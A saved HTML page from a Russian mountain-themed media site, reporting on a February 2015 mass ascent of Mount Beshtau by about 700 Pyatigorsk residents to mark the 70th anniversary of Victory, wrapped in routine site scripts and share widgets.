

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://gorets-media.ru/page/zhiteli-pjatigorska-sovershili-massovoe-voshozhdenie-na-beshtau-posvjashhennoe-70-letiju-pobedy
body_size: 12914
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" lang="ru" xml:lang="ru">
<head>
	<title>Жители Пятигорска совершили массовое восхождение на Бештау, посвященное 70-летию Победы</title>
    <meta http-equiv="Cache-Control" content="no-cache">
	<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
    <meta name="viewport" content="width=1290">
	<meta name="description" content="21 февраля 2015 года жители Пятигорска отправились на гору Бештау, чтобы совершить массовое восхождение, посвященное 70-летию Победы в Великой Отечественной войне. Пятигорчане участвуют в подобной акции уже 34-й раз. В этом году на маршрут вышло порядка 700 человек." />
	<meta name="keywords" content="70-летие Победы, Пятигорск, гора Бештау, восхождение, проект «Воинская слава Пятигорска»" />

    <meta property="fb:app_id" content="201344190512487" />
    <meta property="fb:admins" content="100004806429609"/>

	<link rel="shortcut icon" href="https://gorets-media.ru/application/maxsite/templates/clouds/favicon.ico" type="image/x-icon" />
    <link rel="stylesheet" href="https://gorets-media.ru/application/maxsite/templates/clouds/slider/css/font-awesome.min.css">
    <link rel="stylesheet" href="https://gorets-media.ru/application/maxsite/templates/clouds/countdown/css/jquery.countdown.css" type="text/css" media="screen" />
	<link rel="stylesheet" href="https://gorets-media.ru/application/maxsite/templates/clouds/struct.css?v2" type="text/css" media="screen" />
	<link rel="stylesheet" href="https://gorets-media.ru/application/maxsite/templates/clouds/style.css" type="text/css" media="screen" />
    <link rel="stylesheet" href="https://gorets-media.ru/application/maxsite/templates/clouds//ion/css/ion.calendar.css" type="text/css" media="screen" />



    <meta name="twitter:card" content="summary_large_image" />
    <meta name="twitter:site" content="@MoyaPlaneta" />
    

    <meta property="og:image" content="https://gorets-media.ru/uploads/images/vestisgor/2015/February/.thumbs/4ed56903bdcfe77028c6a66f72c9553e_1280_850_1.jpg" /><meta property="twitter:image" content="https://gorets-media.ru/uploads/images/vestisgor/2015/February/.thumbs/4ed56903bdcfe77028c6a66f72c9553e_1280_850_1.jpg" />
    
    <link rel="canonical" href="https://gorets-media.ru/page/zhiteli-pjatigorska-sovershili-massovoe-voshozhdenie-na-beshtau-posvjashhennoe-70-letiju-pobedy">

    <meta property="og:title" content="Жители Пятигорска совершили массовое восхождение на Бештау, посвященное 70-летию Победы"/>
    <meta property="og:type" content="article"/>
    <meta property="og:description" content="21 февраля 2015 года жители Пятигорска отправились на гору Бештау, чтобы совершить массовое восхождение, посвященное 70-летию Победы в Великой Отечественной войне. Пятигорчане участвуют в подобной акции уже 34-й раз. В этом году на маршрут вышло порядка 700 человек."/>
    <meta property="og:url" content="https://gorets-media.ru/page/zhiteli-pjatigorska-sovershili-massovoe-voshozhdenie-na-beshtau-posvjashhennoe-70-letiju-pobedy" />


    

    <link rel="alternate" type="application/rss+xml" title="Все новые записи" href="https://gorets-media.ru/feed">
	<link rel="alternate" type="application/rss+xml" title="Все новые комментарии" href="https://gorets-media.ru/comments/feed">
	<link rel="alternate" type="application/rss+xml" title="Комментарии этой записи" href="https://gorets-media.ru/page/zhiteli-pjatigorska-sovershili-massovoe-voshozhdenie-na-beshtau-posvjashhennoe-70-letiju-pobedy/feed">
	<script type="text/javascript" src="https://gorets-media.ru/application/maxsite/common/jquery/jquery-1.6.min.js"></script>
    <script type="text/javascript" src="https://gorets-media.ru/application/maxsite/templates/clouds/jquery.ajaxify.js"></script>

    <script src="https://gorets-media.ru/application/maxsite/templates/clouds/slider/js/jquery.slides.min.js"></script>

    <script type="text/javascript">

    function delete_cookie ( cookie_name )
    {
        var cookie_date = new Date ( );  // Текущая дата и время
        cookie_date.setTime ( cookie_date.getTime() - 1 );
        document.cookie = cookie_name += "=; expires=" + cookie_date.toGMTString();
    }
    function get_cookie ( cookie_name )
    {
        var results = document.cookie.match ( '(^|;) ?' + cookie_name + '=([^;]*)(;|$)' );
     
        if ( results )
            return ( unescape ( results[2] ) );
        else
            return null;
    }

    $(document).ready(function() {

        $('.page-slider').slidesjs({
            width: 730,
            height: 500,
            navigation: true,
            play: {
                  active: true,
                  auto: true,
                  interval: 4000,
                  swap: true
                },
        });

        
        if(get_cookie('votered') != null)
        {
            var l = get_cookie('votered');
            delete_cookie('votered');
            document.location.href = l;
        }
        /* $(document).on('click', '#pages_ajax1 a', function(e){
            e.preventDefault();
            var url = $(this).attr('href').replace("/vesti-s-gor/", "/vesti-s-gor-ajax/");
            $.get(url, function(data) {
                console.log(data);
                var $data = $(data);
                $(".last-pages1").html($data.find('.last-pages').html());
                $("#pages_ajax1").html($data.find('#pages_ajax').html());
            });
        }); */
    });
    </script>

 
<script type="text/javascript" src="https://gorets-media.ru/application/maxsite/plugins/rater/jquery.rater.js"></script>
	<link rel="stylesheet" href="https://gorets-media.ru/application/maxsite/plugins/rater/rater.css" type="text/css" media="screen" />
<script type="text/javascript" src="https://gorets-media.ru/application/maxsite/common/jquery/ddsmoothmenu.js"></script>

	<link rel="stylesheet" href="https://gorets-media.ru/application/maxsite/templates/clouds/main-menu.css" type="text/css" media="screen">
		
	<script type="text/javascript" src="https://gorets-media.ru/application/maxsite/plugins/lightbox/js/jquery.lightbox-0.5.pack.js"></script>
	<script type="text/javascript">
		$(function(){
			lburl = 'https://gorets-media.ru/application/maxsite/plugins/lightbox/images/';
			$('div.gallery a').lightBox({
				imageLoading: lburl+'lightbox-ico-loading.gif',
				imageBtnClose: lburl+'lightbox-btn-close.gif',
				imageBtnPrev: lburl+'lightbox-btn-prev.gif',
				imageBtnNext: lburl+'lightbox-btn-next.gif'
			});
			
			$('a.lightbox').lightBox({
				imageLoading: lburl+'lightbox-ico-loading.gif',
				imageBtnClose: lburl+'lightbox-btn-close.gif',
				imageBtnPrev: lburl+'lightbox-btn-prev.gif',
				imageBtnNext: lburl+'lightbox-btn-next.gif'
			});			
			$('a.lightview').lightBox({
				imageLoading: lburl+'lightbox-ico-loading.gif',
				imageBtnClose: lburl+'lightbox-btn-close.gif',
				imageBtnPrev: lburl+'lightbox-btn-prev.gif',
				imageBtnNext: lburl+'lightbox-btn-next.gif'
			});
		});
	</script>
	<link rel="stylesheet" href="https://gorets-media.ru/application/maxsite/plugins/lightbox/css/jquery.lightbox-0.5.css" type="text/css" media="screen">
	

<script type="text/javascript" src="https://gorets-media.ru/application/maxsite/templates/clouds/countdown/js/jquery.plugin.js"></script> 
<script type="text/javascript" src="https://gorets-media.ru/application/maxsite/templates/clouds/countdown/js/jquery.countdown.js"></script>
<script type="text/javascript" src="https://gorets-media.ru/application/maxsite/templates/clouds/countdown/js/jquery.countdown-ru.js"></script>

<script type="text/javascript" src="https://vk.com/js/api/openapi.js?52"></script>
<script type="text/javascript" src="/application/maxsite/templates/clouds/js/img-icons.js"></script>
<script type="text/javascript" src="/application/maxsite/templates/clouds/js/ready.js"></script>



<script type="text/javascript">
  VK.init({apiId: 3097721, onlyWidgets: true});
</script>

<script type="text/javascript">

    function setCookie(cname, cvalue, exdays) {
        var d = new Date();
        d.setTime(d.getTime() + (exdays*24*60*60*1000));
        var expires = "expires="+d.toUTCString();
        document.cookie = cname + "=" + cvalue + "; " + expires;
    } 

    function getCookie(cname) {
        var name = cname + "=";
        var ca = document.cookie.split(';');
        for(var i=0; i<ca.length; i++) {
            var c = ca[i];
            while (c.charAt(0)==' ') c = c.substring(1);
            if (c.indexOf(name) != -1) return c.substring(name.length,c.length);
        }
        return "";
    } 

    $().ready(function(){

        if(getCookie('alert') != '1')
        {
            $('.alert').animate({left: '50%'},1000);
        }
        $('.close, .dont-show').click(function(){
            $('.alert').animate({left: '-50%'},1000);
            setCookie('alert','1', 1);
        });

    });
</script>


<script type="text/javascript" src="/assets/bxslider/jquery.bxslider.min.js"></script>
<link rel="stylesheet" href="/assets/bxslider/jquery.bxslider.css" type="text/css" media="screen" />
<script type="text/javascript">
    $().ready(function(){
        $('.gori').bxSlider({
            auto: true,
            pause: 7000,
        });
    });
</script>


</head><body style="min-width: 1290px;">
<!-- end header -->




<script>
var clicked = false,
    c_clicked = false;

function nextPost()
{
    if (clicked) return false;

    var current = parseInt($('#scur').val());

    var id = current + 1;
    var all = parseInt($('#rating_post div.rating_container').size());

    if(id > all) id = 1;

    $('#scur').attr('value', id);

    $('div.button').removeClass('rating_switch_active');
    $('#button'+id).addClass('rating_switch_active');

    $('.rating_container:visible').animate({"left":"-360px"}, "slow", function(){$(this).hide().css('left', '0px')});
    $('#div' + (id - 1)).show().css('left', '360px').animate({"left":"0px"}, "slow", function(){});
}
function nextPost2()
{
    if (c_clicked) return false;

    var current = parseInt($('#c_scur').val());

    var id = current + 1;
    var all = parseInt($('#comment_post div.comment_container').size());

    if(id > all) id = 1;

    $('#c_scur').attr('value', id);

    $('div.c_button').removeClass('rating_switch_active');
    $('#c_button'+id).addClass('rating_switch_active');

    $('.comment_container:visible').animate({"left":"-360px"}, "slow", function(){$(this).hide().css('left', '0px')});
    $('#c_div' + (id - 1)).show().css('left', '360px').animate({"left":"0px"}, "slow", function(){});
}

$(document).ready(function()
{
    //setInterval('nextPost()', 7000);
    //setInterval('nextPost2()', 7000);

    $('div.button').click(function(e){
      clicked = true;
      var m = $(this),
          id = m.attr('id').replace('button', ''),
          current = parseInt($('#scur').val());

      if (id == current) return false;

      $('#rating_post').attr('class', id);
      $('div.button').removeClass('rating_switch_active');
      $(this).addClass('rating_switch_active');

      $('.rating_container:visible').animate({"left":"-360px"}, "slow", function(){$(this).hide().css('left', '0px')});
      $('#div' + (id - 1)).show().css('left', '360px').animate({"left":"0px"}, "slow", function(){
      setTimeout(function() { clicked = false; }, 3000)
      });

      $('#scur').val(id);
    });

    $('div.c_button').click(function(e){
      c_clicked = true;
      var m = $(this),
          id = m.attr('id').replace('c_button', ''),
          current = parseInt($('#c_scur').val());

      if (id == current) return false;

      $('#comment_post').attr('class', id);
      $('div.c_button').removeClass('rating_switch_active');
      $(this).addClass('rating_switch_active');

      $('.comment_container:visible').animate({"left":"-360px"}, "slow", function(){$(this).hide().css('left', '0px')});
      $('#c_div' + (id - 1)).show().css('left', '360px').animate({"left":"0px"}, "slow", function(){
      setTimeout(function() { c_clicked = false; }, 3000)
      });

      $('#c_scur').val(id);
    });
});
</script>




<div class="fixedhead">
  <span class="menu"><p class="s"></p></span>
  <a href="/" class="logo"></a>
  <div class="labels">
            <span class="page-title">Жители Пятигорска совершили массовое восхождение на Бештау, </span>
      </div>
  <div class="social-icons">
    <a href="https://vk.com/public40088581" class="vk" target="_blank"></a>
    <a href="https://www.facebook.com/Goretsmedia?ref=hl" class="fb" target="_blank"></a>
    <a href="https://www.instagram.com/gorets_media/" class="in" target="_blank"></a>
    <a href="https://twitter.com/GORETS_MAGAZINE" class="tw" target="_blank"></a>
  </div>

  <div class="user2">
            <span class="btn authbtn">Вход</span>
    <span class="btn regbtn">Регистрация</span>
      </div>

  <div class="line"></div>
  <div class="line2"></div>
  <div class="fmenu" data-opened="0">
    <div class="title">Меню<span class="close"></span></div>
    
		<ul class="gen-menu">
			<li class="first cat1"><a href="https://gorets-media.ru/vokrug-sveta" class="first cat1"><span>Вокруг света</span></a></li>
<li class="cat2"><a href="https://gorets-media.ru/lyudi" class="cat2"><span>Люди</span></a></li>
<li class="cat3"><a href="https://gorets-media.ru/istorija" class="cat3"><span>История</span></a></li>
<li class="cat4"><a href="https://gorets-media.ru/vesti-s-gor" class="cat4"><span>Вести с гор</span></a></li>
<li class="cat5"><a href="https://gorets-media.ru/hronogor" class="cat5"><span>Хроногор</span></a></li>
<li class="cat6"><a href="https://gorets-media.ru/gorets-goda" class="cat6"><span>Горец года</span></a></li>
<li class="cat7 last"><a href="https://gorets-media.ru/zal-slavy-all" class="cat7 last"><span>Зал славы</span></a></li>

		</ul>
	  </div>
</div>

<div class="nhead2nhome">

  <!--<div class="santa1"><img src="/santa.gif" alt=""/></div>-->
  
  <a href="/" class="logo"></a>

  <!--<a class="gg1" href="/page/zal-slavy-2017">
    <span class="red" style="margin-top: 10px; font-size: 16px">Зал славы</span>
    <div class="button" style="margin-top: 2px; width: 150px; font-size: 12px;">победителей народного рейтинга</div>
    <span class="red" style="margin-top: 4px; font-size: 18px;">Горец года 2017</span>
  </a>-->

  <a class="gg1" href="/gorec-goda-2019-2">
    <div class="ny2"></div>
    <span class="red" style="margin-top: 8px; font-size: 18px;">Горец года 2019</span>
    <span class="red" style="margin-top: 0px; font-size: 24px; font-family: 'MTCORSVA'; color: #C0392B; text-transform: none; font-weight: normal;">Время голосовать</span>
    <div class="button" style="margin-top: 4px; width: 150px; font-size: 18px;">участвовать</div>
  </a>

  <form name="f_search" action="" method="get" onsubmit="location.href='/search/' + encodeURIComponent(this.s.value).replace(/%20/g, '+'); return false;">
    <input type="text" name="s" value="" placeholder="поиск по сайту" /><input type="submit" value="" />
  </form>

  <div class="social-icons">
    <a href="https://vk.com/public40088581" class="vk" target="_blank"></a>
    <a href="https://www.facebook.com/Goretsmedia?ref=hl" class="fb" target="_blank"></a>
    <a href="https://www.instagram.com/gorets_media/" class="in" target="_blank"></a>
    <a href="https://twitter.com/GORETS_MAGAZINE" class="tw" target="_blank"></a>
  </div>

  <div class="user2">
            <span class="btn authbtn">Вход</span>
    <span class="btn regbtn">Регистрация</span>
      </div>

</div>

<div class="nmenu2 nhome">
  
		<ul class="gen-menu">
			<li class="first cat1"><a href="https://gorets-media.ru/vokrug-sveta" class="first cat1"><span>Вокруг света</span></a></li>
<li class="cat2"><a href="https://gorets-media.ru/lyudi" class="cat2"><span>Люди</span></a></li>
<li class="cat3"><a href="https://gorets-media.ru/istorija" class="cat3"><span>История</span></a></li>
<li class="cat4"><a href="https://gorets-media.ru/vesti-s-gor" class="cat4"><span>Вести с гор</span></a></li>
<li class="cat5"><a href="https://gorets-media.ru/hronogor" class="cat5"><span>Хроногор</span></a></li>
<li class="cat6"><a href="https://gorets-media.ru/gorets-goda" class="cat6"><span>Горец года</span></a></li>
<li class="cat7 last"><a href="https://gorets-media.ru/zal-slavy-all" class="cat7 last"><span>Зал славы</span></a></li>

		</ul>
	
</div>

<div class="clearblock"></div>
<br/><br/>



<div id="divtable">
    
    <div id="maincontent"  style="float: none; margin: 0 auto;">


<div class="type type_page">

<div class="zoom-font">
    Увеличить/уменьшить шрифт<br/>
    <span class="button plus">+A</span>
    <span class="button minus">-a</span>
</div>



<div class="page_only">

<div class="item_page_title">
<p><a href="/tag/Ставрополье"><img style="width: 50px; float: left; margin-top: 14px; margin-left: 6px;" src="/uploads/flags/stavropolie.jpg" alt="Ставрополье" /></a></p><h1>Жители Пятигорска совершили массовое восхождение на Бештау, посвященное 70-летию Победы</h1><div class="page-date">21 февраля 2015 </div></div><div class="info"><div style="font-style: italic; position: relative;"><div class="views" title="Просмотры">27306</div><div class="page-star" title="Текущая оценка: 4. Голосов: 329">329</div><a class="count-comments" href="#comments" title="Комментарии">-</a></div></div>
<div class="share_buttons" style="margin-bottom: 20px; margin-top: 0px; text-align: center;">
    <!-- Tweeter Like -->
    <div style="display: inline-block; margin-right: 20px;">
    <script>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0];if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src="https://platform.twitter.com/widgets.js";fjs.parentNode.insertBefore(js,fjs);}}(document,"script","twitter-wjs");</script>
    <a href="https://twitter.com/share" class="twitter-share-button" data-url="https://gorets-media.ru/page/zhiteli-pjatigorska-sovershili-massovoe-voshozhdenie-na-beshtau-posvjashhennoe-70-letiju-pobedy" data-lang="ru">Твитнуть</a>
    </div>


    <div style="display: inline-block; margin-right: 20px;">
    <div id="fb-root"></div>
    <script async defer crossorigin="anonymous" src="https://connect.facebook.net/ru_RU/sdk.js#xfbml=1&version=v3.3&appId=1530874093871801&autoLogAppEvents=1"></script>

    
    <div class="fb-share-button" data-href="http://gorets-media.ru/page/zhiteli-pjatigorska-sovershili-massovoe-voshozhdenie-na-beshtau-posvjashhennoe-70-letiju-pobedy" data-layout="button_count" data-size="small"><a target="_blank" href="https://www.facebook.com/sharer/sharer.php?u=http%3A%2F%2Fgorets-media.ru%2Fpage%2Fzhiteli-pjatigorska-sovershili-massovoe-voshozhdenie-na-beshtau-posvjashhennoe-70-letiju-pobedy&amp;src=sdkpreparse" class="fb-xfbml-parse-ignore">Поделиться</a></div>
    </div>


    <div style="display: inline-block; margin-right: 20px;">
    <!-- Put this script tag to the <head> of your page -->
    <script type="text/javascript" src="https://vk.com/js/api/share.js?95" charset="UTF-8"></script>
    <!-- Put this script tag to the place, where the Share button will be -->
    <script type="text/javascript"><!--
    document.write(VK.Share.button(false,{type: "round", text: "Поделиться"}));
    --></script>
    </div>

    <div style="display: inline-block; margin-right: 20px;">
    <!-- OK -->
    <div id="ok_shareWidget"></div>
    <script>
    !function (d, id, did, st, title, description, image) {
      var js = d.createElement("script");
      js.src = "https://connect.ok.ru/connect.js";
      js.onload = js.onreadystatechange = function () {
      if (!this.readyState || this.readyState == "loaded" || this.readyState == "complete") {
        if (!this.executed) {
          this.executed = true;
          setTimeout(function () {
            OK.CONNECT.insertShareWidget(id,did,st, title, description, image);
          }, 0);
        }
      }};
      d.documentElement.appendChild(js);
    }(document,"ok_shareWidget",document.URL,'{"sz":20,"st":"oval","ck":2,"lang":"ru"}',"Поделиться","Поделиться","");
    </script>


    </div>
</div>


<div class="page_content helvetica type_page"><p><em><a class="lightview" title="Гора Бештау" href="/uploads/images/vestisgor/2015/February/.thumbs/4ed56903bdcfe77028c6a66f72c9553e_1280_850_1.jpg" rel="lightbox"><img style="vertical-align: middle; margin-top: 34px; margin-bottom: 34px;"   src="/uploads/images/vestisgor/2015/February/.thumbs/4ed56903bdcfe77028c6a66f72c9553e_1280_850_1.jpg" alt="Гора Бештау" width="870" height="578" /></a> </em></p>
<p class="gray-line"><strong><em>21 февраля 2015 года жители Пятигорска отправились на гору Бештау, чтобы совершить массовое восхождение, посвященное 70-летию Победы в Великой Отечественной войне. Пятигорчане участвуют в подобной акции уже 34-й раз. В этом году на маршрут вышло порядка 700 человек.</em></strong></p>
<p>&nbsp;</p>
<p>Утром 21 февраля жители Пятигорска вышли на маршрут со стороны города Железноводска, чтобы взойти на вершину<span style="color: #993300;"><a href="/"><span style="text-decoration: underline; color: #993300;"> Бештау</span></a></span>. В восхождении 2015 года участвуют все школы города, студенты, производственные коллективы и даже команда ветеранов Пятигорска.</p>
<p>&nbsp;</p>
<p>Почетное право установить флаг на вершине Бештау по традиции представлено команде-победительнице военно-спортивной игры &laquo;Бештау&raquo; предыдущего восхождения &ndash; СОШ №12. В этом году на вершине будет водружен флаг-символ проекта &laquo;Воинская слава Пятигорска&raquo; с изображением ратника, советского воина и российского солдата.</p>
<p>&nbsp;</p>
<p>В честь празднования Великой Победы в традиционную Военно-спортивную игру, проходящую параллельно с восхождением, добавлены: краеведческая викторина &laquo;Пятигорск и пятигорчане в годы Великой Отечественной войны&raquo; и этап &laquo;Движение по обозначенному маршруту&raquo;. Восходители также примут участие в конкурсе плакатов &laquo;Эх, дорожка фронтовая!&raquo;.</p>
<p>&nbsp;</p>
<p>Первое массовое восхождение на вершину Бештау проводилось в 1982 году в честь Дня Советской Армии. Тогда на вершине побывало 750 человек. По традиции, подготовкой и проведением военно-спортивной игры занимается городской Центр детского и юношеского туризма и экскурсий.</p>
<p>&nbsp;</p>
<p>Высота <a href="/"><span style="text-decoration: underline; color: #993300;">горы Бештау</span></a> &ndash; 1401 метр. Длина дистанции ВСИ &ndash; порядка восьми километров, главная сложность маршрута заключается в значительном перепаде высот &ndash; 770 метров по вертикали. Зимнее восхождение на Бештау и полигонная военно-спортивная игра по своей сложности, продолжительности и массовости &ndash; не имеют аналогов в мире. За время проведения массовых восхождений на вершину поднялись более 60 000 человек. И ни один год эта традиция не прерывалась.</p>
<p>&nbsp;</p>
<p align="right">Фото: pics-land.ru/</p>
            


            <div class="rubrika"><i><span>Рубрика:</span> <a href="https://gorets-media.ru/category/vesti-s-gor">Вести с гор</a> -&gt; <a href="https://gorets-media.ru/category/vsya-rossiya">В России</a></i></div>
            <div class="metki"><i> , <a href="/tag/Ставрополье">Ставрополье</a></i></div>
            
	<div id="rater" title="Текущая оценка: 4. Голосов: 329"><script type="text/javascript">
		$('#rater').rater('https://gorets-media.ru/ajax/cGx1Z2lucy9yYXRlci9yYXRpbmdzLXBvc3QtYWpheC5waHA=', {maxvalue:5, style:'basic', curvalue:4, slug:'1478'});
	</script></div>
	<div class="break"></div><div style="text-align:right; margin-top: -40px; line-height: 20px;">




    
<script type="text/javascript">(function() {
  if (window.pluso)if (typeof window.pluso.start == "function") return;
  if (window.ifpluso==undefined) { window.ifpluso = 1;
    var d = document, s = d.createElement('script'), g = 'getElementsByTagName';
    s.type = 'text/javascript'; s.charset='UTF-8'; s.async = true;
    s.src = ('https:' == window.location.protocol ? 'https' : 'http')  + '://share.pluso.ru/pluso-like.js';
    var h=d[g]('body')[0];
    h.appendChild(s);
  }})();</script>

<span style="display:inline-block; vertical-align:top; margin-right: 10px;">Поделиться: </span><div class="pluso" data-background="none;" data-options="small,square,line,horizontal,counter,sepcounter=1,theme=14" data-services="odnoklassniki,facebook,twitter,google,moimir"></div>




    





<!-- vk -->
<div class="button" style="display:inline-block;">
    <div id="vk_like"></div>
    <script type="text/javascript">
    VK.Widgets.Like("vk_like", {type: "mini"});
    </script>
</div>                                 
</div>









			<span><a name="comments"></a></span>
<div class="button show-comments js-show-comments"><span>Комментариев: 0</span></div>

<div class="type type_page_comments hidden">
<br />
<div class="break"></div><h3 class="comments">Оставьте комментарий!</h3>	<div class="comment-form">
		Чтобы оставить комментарий, <a class='regbtn' style="text-decoration: underline">зарегистрируйтесь</a> или <a class="authbtn"  style="text-decoration: underline">войдите</a> через свою учетную запись. 
	</div>
    <br/><br/>
				

<br />

</div><!-- class="type type_page_comments" -->
            <br/><br/>
            <div class="page_other_pages"><h3>Читайте также:</h3></div>
                        <div class="big-block">
                                                        <div class="inner-block" echo style="margin-bottom: 10px; margin-right: 10px;">
                                    <a href="/page/kamchatskij-poselok-nakrylo-vulkanicheskim-peplom"><img src="/img_cache/272x200/uploads/post_preview/Shivelu.jpg" class="post_image" style="margin: 10px 10px 0 10px;" alt="" /></a>                                    <div class="inner-info">
                                        <p class="subtitle"><a href="/vesti-s-gor" style="line-height: 16px; color: #FFF; text-decoration: none; display: inline-block; padding: 0px 5px 1px 5px; background-color: #70A842; font-family: Tahoma;">#Вести с гор</a></p>
                                        <div class="title">
                                            <a href="/page/kamchatskij-poselok-nakrylo-vulkanicheskim-peplom" title="Камчатский поселок накрыло вулканическим пеплом">Камчатский поселок накрыло вулканическим пеплом</a>                                        </div>

                                        <p><a style="font-size: 14px; font-family: Tahoma; line-height: 20px; color: #000;" href="/page/kamchatskij-poselok-nakrylo-vulkanicheskim-peplom">22 марта Камчатская группа реагирования на вулканические извержения зарегистрировала выброс пепла из вулкана Шивелуч на высоту до 6,5 &ndash; 7 километров. В&#8230;</a>                                    </div>
                                </div>
                                                            <div class="inner-block" echo style="margin-bottom: 10px; margin-right: 10px;">
                                    <a href="/page/dinozavry-vymerli-iz-za-izverzhenija-vulkanov-i-padenija-asteroida"><img src="/img_cache/272x200/uploads/post_preview/03-2.jpg" class="post_image" style="margin: 10px 10px 0 10px;" alt="" /></a>                                    <div class="inner-info">
                                        <p class="subtitle"><a href="/vesti-s-gor" style="line-height: 16px; color: #FFF; text-decoration: none; display: inline-block; padding: 0px 5px 1px 5px; background-color: #70A842; font-family: Tahoma;">#Вести с гор</a></p>
                                        <div class="title">
                                            <a href="/page/dinozavry-vymerli-iz-za-izverzhenija-vulkanov-i-padenija-asteroida" title="Динозавры вымерли из-за извержения вулканов и падени ...">Динозавры вымерли из-за извержения вулканов и падени ...</a>                                        </div>

                                        <p><a style="font-size: 14px; font-family: Tahoma; line-height: 20px; color: #000;" href="/page/dinozavry-vymerli-iz-za-izverzhenija-vulkanov-i-padenija-asteroida">Виновником исчезновения динозавров, по мнению геологов, стал не только упавший на Землю астероид. Еще одна не менее значимая причина того, что они вымерли,&#8230;</a>                                    </div>
                                </div>
                                                            <div class="inner-block" echo style="margin-bottom: 10px; margin-right: 0px;">
                                    <a href="/page/junyj-pianist-iz-stavropolja-poluchil-zolotogo-shhelkunchika"><img src="/img_cache/272x200/uploads/post_preview/07-3-11.jpg" class="post_image" style="margin: 10px 10px 0 10px;" alt="" /></a>                                    <div class="inner-info">
                                        <p class="subtitle"><a href="/vesti-s-gor" style="line-height: 16px; color: #FFF; text-decoration: none; display: inline-block; padding: 0px 5px 1px 5px; background-color: #70A842; font-family: Tahoma;">#Вести с гор</a></p>
                                        <div class="title">
                                            <a href="/page/junyj-pianist-iz-stavropolja-poluchil-zolotogo-shhelkunchika" title="Юный пианист из Ставрополья получил Золотого Щелкунч ...">Юный пианист из Ставрополья получил Золотого Щелкунч ...</a>                                        </div>

                                        <p><a style="font-size: 14px; font-family: Tahoma; line-height: 20px; color: #000;" href="/page/junyj-pianist-iz-stavropolja-poluchil-zolotogo-shhelkunchika">12-летний пианист Сергей Давыдченко принял участие в XVII международном телевизионном конкурсе юных музыкантов &laquo;Щелкунчик&raquo;. Мальчик стал обладателем&#8230;</a>                                    </div>
                                </div>
                                                            <div class="inner-block" echo style="margin-bottom: 10px; margin-right: 10px;">
                                    <a href="/news/987"><img src="/img_cache/272x200/uploads/post_preview/27.jpg" class="post_image" style="margin: 10px 10px 0 10px;" alt="" /></a>                                    <div class="inner-info">
                                        <p class="subtitle"><a href="/vesti-s-gor" style="line-height: 16px; color: #FFF; text-decoration: none; display: inline-block; padding: 0px 5px 1px 5px; background-color: #70A842; font-family: Tahoma;">#Вести с гор</a></p>
                                        <div class="title">
                                            <a href="/news/987" title="Готовим пасхальный кулич по бабушкиному рецепту ">Готовим пасхальный кулич по бабушкиному рецепту </a>                                        </div>

                                        <p><a style="font-size: 14px; font-family: Tahoma; line-height: 20px; color: #000;" href="/news/987">16 апреля православные христиане отмечают праздник &ndash; Пасху. Светлое Христово Воскресение для многих связано с мамиными или бабушкиными куличами, крашеными&#8230;</a>                                    </div>
                                </div>
                                                            <div class="inner-block" echo style="margin-bottom: 10px; margin-right: 10px;">
                                    <a href="/page/uralskij-bejsdzhamper-pokorjaet-samye-opasnye-vershiny-severnogo-kavkaza"><img src="/img_cache/272x200/uploads/post_preview/13_8168.jpg" class="post_image" style="margin: 10px 10px 0 10px;" alt="" /></a>                                    <div class="inner-info">
                                        <p class="subtitle"><a href="/vesti-s-gor" style="line-height: 16px; color: #FFF; text-decoration: none; display: inline-block; padding: 0px 5px 1px 5px; background-color: #70A842; font-family: Tahoma;">#Вести с гор</a></p>
                                        <div class="title">
                                            <a href="/page/uralskij-bejsdzhamper-pokorjaet-samye-opasnye-vershiny-severnogo-kavkaza" title="Уральский бейсджампер покоряет самые опасные вершины ...">Уральский бейсджампер покоряет самые опасные вершины ...</a>                                        </div>

                                        <p><a style="font-size: 14px; font-family: Tahoma; line-height: 20px; color: #000;" href="/page/uralskij-bejsdzhamper-pokorjaet-samye-opasnye-vershiny-severnogo-kavkaza">Любитель прыжков с большой высоты уральский бейсджампер Ратмир Нагимьянов покоряет самые опасные горы Кавказа. На его счету десятки прыжков, в том числе&#8230;</a>                                    </div>
                                </div>
                                                            <div class="inner-block" echo style="margin-bottom: 10px; margin-right: 0px;">
                                    <a href="/page/koncerty-druzhby-vo-vladikavkaze"><img src="/img_cache/272x200/uploads/post_preview/fest-alaniya.png" class="post_image" style="margin: 10px 10px 0 10px;" alt="" /></a>                                    <div class="inner-info">
                                        <p class="subtitle"><a href="/vesti-s-gor" style="line-height: 16px; color: #FFF; text-decoration: none; display: inline-block; padding: 0px 5px 1px 5px; background-color: #70A842; font-family: Tahoma;">#Вести с гор</a></p>
                                        <div class="title">
                                            <a href="/page/koncerty-druzhby-vo-vladikavkaze" title="КОНЦЕРТЫ ДРУЖБЫ ВО ВЛАДИКАВКАЗЕ">КОНЦЕРТЫ ДРУЖБЫ ВО ВЛАДИКАВКАЗЕ</a>                                        </div>

                                        <p><a style="font-size: 14px; font-family: Tahoma; line-height: 20px; color: #000;" href="/page/koncerty-druzhby-vo-vladikavkaze">Сегодня во Владикавказе завершается V Международный фестиваль народного танца танца &laquo;Зори Алании&raquo;. Фестиваль включен в календарь Международного совета&#8230;</a>                                    </div>
                                </div>
                                                        <div class="break"></div>
                        </div></div>
  

		</div><!--div class="page_only"-->
		<br/>
		
		
		
</div><!-- class="type type_page" -->


<script>

    //Для коментариев в начале страници
    var count_comments = parseInt($('#count-comments').text());
    if(count_comments > 0)
    {
        $('.count-comments').text(count_comments);
    }
    else
    {
        $('.count-comments').text(0);
    }

</script>

            </div>

        

    </div>

        <div class="clearblock"></div>


        <div id="paginator">
                        <br/><br/>
            <br clear="all" /><br/>


                                    <div class="dashed-line" style="width: 1190px; margin: 0 0 10px -40px;"></div>

            <div class="footer-new">

                
                <a href="/" class="logo"></a>

                <div class="f-cont">

                    <div class="menu">
                        <ul>
                            <li><a href="/page/o-zhurnale">О горце</a></li>
                            <li><a href="/hronogor">Хроногор</a></li>
                            <li><a href="/znaete-li-vi">Знаете ли вы</a></li>

                            <li><a href="/page/redakcija">Редакция</a></li>
                            <li><a href="/category/blogi">Блоги</a></li>
                            <li><a href="/gorka-yumora">Горка юмора</a></li>
                        </ul>
                    </div>

                    <div class="auth">
                                                info@gorets-media.ru
                        <br/>
                        <a href="javascript:;" class="authbtn">Вход</a>
